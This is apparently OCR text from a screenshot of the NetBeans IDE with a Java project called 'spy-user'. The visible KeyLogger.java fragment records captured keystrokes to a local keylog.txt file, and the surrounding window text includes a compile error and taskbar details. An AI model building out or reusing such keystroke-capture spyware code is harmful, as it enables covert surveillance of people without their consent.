 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
224.8/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
for(int i)
62 {
63
64 }
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the exceptions
74 catch (IOException e) {
75
76 // Display message when exception occurs
77 System.out.println("exception occurred" + e);
78 }
79 }
80
81 @Override
Output
';' expected Variable i is neither read or written to
spy-user (run)
1
61:22
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:28
01-05-2023
3